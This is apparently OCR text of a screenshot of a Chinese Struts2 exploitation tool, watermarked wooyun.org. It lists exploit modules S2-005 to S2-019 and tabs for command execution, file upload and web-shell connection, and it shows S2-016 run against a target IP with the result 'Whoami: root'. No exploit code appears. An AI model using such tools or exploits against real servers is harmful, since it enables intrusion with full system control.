 目标: http://218.16.97.169/register.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://218.16.97.169/register.do
Useage: S2-016
Whoami: root
WebPath: /usr/local/tomcatservice/webapps/ROOT/
====================================================================================================================================
www.wooyun.org